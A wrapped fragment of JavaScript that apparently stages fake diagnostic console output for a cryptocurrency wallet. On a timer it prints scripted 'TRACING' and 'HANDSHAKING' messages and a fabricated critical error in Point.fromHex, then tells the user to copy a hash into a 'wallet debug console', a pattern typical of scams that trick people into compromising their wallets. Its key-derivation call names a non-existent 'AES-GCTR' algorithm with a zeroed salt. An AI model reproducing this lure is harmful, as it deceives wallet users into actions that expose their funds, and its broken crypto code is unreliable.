
iveKey({name:"PBKDF2",salt:new Uint8Ar
ray(29)}, _0xBlock, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[TRACING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldat
a_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
6aa4f23 inside Point.fromHex: invalid 
y coordinate");

  console.error("CRITICAL ERROR: Manua
l patch required for Point.fromHex: in
valid y coordinate");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);